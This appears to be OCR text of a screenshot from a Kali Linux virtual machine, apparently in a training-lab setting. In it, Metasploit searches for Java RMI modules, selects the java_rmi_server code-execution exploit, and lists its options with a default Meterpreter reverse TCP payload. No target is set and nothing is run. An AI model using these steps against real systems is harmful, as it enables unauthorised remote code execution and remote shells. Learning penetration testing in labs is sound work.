 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10.10.14.134 3:34
kali@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search java_rmi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry . normal No Java RMI Registry Interface
s Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure De
fault Configuration Java Code Execution
2 \_ target: Generic (Java Payload) . . . .
3 \_ target: Windows x86 (Native Payload) . . . .
4 \_ target: Linux x86 (Native Payload) . . . .
5 \_ target: Mac OS X PPC (Native Payload) . . . .
6 \_ target: Mac OS X x86 (Native Payload) . . . .
7 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure En
dpoint Code Execution Scanner
8 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Dese
rialization Privilege Escalation
prova.c
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_
impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
CTRL (DESTRA)